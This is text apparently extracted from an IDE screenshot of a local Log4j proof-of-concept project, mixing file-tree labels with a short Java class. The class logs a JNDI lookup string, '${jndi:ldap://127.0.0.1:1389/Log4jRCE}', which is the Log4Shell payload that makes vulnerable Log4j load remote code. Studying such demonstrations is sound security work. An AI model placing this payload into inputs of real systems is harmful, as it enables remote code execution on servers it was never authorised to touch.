 apache-log4j-poc src main java log4j
log4j
项目
README.md Log4jRCE.java log4j.java pom.xml (log4j-rce)
apache-log4j-poc [log4j-rce] ~/IdeaProjects/apache
.idea
src
main
java
log4j 1
Log4jRCE
target
classes
log4j
Log4jRCE
generated-sources
pom.xml
README.md
外部库
临时文件和控制台
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
运行
4
2
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://127.0.0.1:1389/Log4jRCE}");
10 }
11 }
12